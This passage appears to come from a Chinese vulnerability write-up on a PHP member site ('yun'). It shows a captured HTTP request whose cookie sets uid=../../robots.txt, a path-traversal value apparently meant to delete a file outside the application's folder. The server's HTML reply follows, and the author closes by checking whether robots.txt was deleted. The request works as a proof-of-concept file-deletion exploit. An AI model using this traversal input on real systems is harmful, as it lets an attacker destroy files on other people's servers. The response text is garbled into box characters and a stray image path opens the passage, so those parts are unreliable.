 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/yun/member/index.php?C=info&m=index
Cookie: CNZZDATA5306331=cnzz_eid%3D2116869809-1387968698-http%253A%252F%252Flocalhost%252F%26ntime%3D1387968698%26cnzz_a%3D2%26sin%3Dnone%26ltime%3D1387970643010;
Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1388027949; PHPSESSID=lhnmfu2nalv1ed8q71k3kbr9c7; uid=../../robots.txt; username=test; salt=29ecd2; email=123%40qq.com;
shell=2ecca851c94b04cd09c6d864f33f20c5; usertype=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 304
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
<body onLoad="TimeOut('3')">
<div class="content">
<div class="content-title"><span>□□□□</span></div>
<div style="border:1px solid #ccc;width:448px; float:left">
<ul class="ok_msg">
<li> <img src="http://localhost/yun/template/member/images/hao.png"></li>
<li class="li_1">□□□□□□□□□□□</li>
<li class="li_3"><a href="../index.php">□□□□□</a></li>
</ul>
<div class="li_2">□□□□□□□□,□□□□□<SPAN class=red14b id=abc></SPAN>□□□□□□□□</div>
</div>
<div style="display:none;"></div>
</div>
</body>
</html>
看不懂......我们还是去根目录下看看robots.txt是否被删除了......